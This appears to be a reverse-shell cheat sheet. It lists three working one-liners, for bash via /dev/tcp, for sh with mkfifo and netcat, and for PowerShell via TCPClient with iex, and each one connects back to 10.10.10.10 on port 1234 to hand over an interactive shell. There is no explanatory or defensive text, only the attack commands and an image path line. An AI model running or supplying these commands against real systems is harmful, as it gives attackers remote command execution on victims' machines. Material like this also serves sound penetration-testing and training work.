 bash
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'
bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/f
Powershell
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.10.10',1234);$s = $client.GetStream();
[byte[]]$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$data =
(New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex
$data 2>&1 | Out-String );$sb2 = $sb + 'PS ' + (pwd).Path + '> ';$sbt =
([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sbt,0,$sbt.Length);$s.Flush()};
$client.Close()"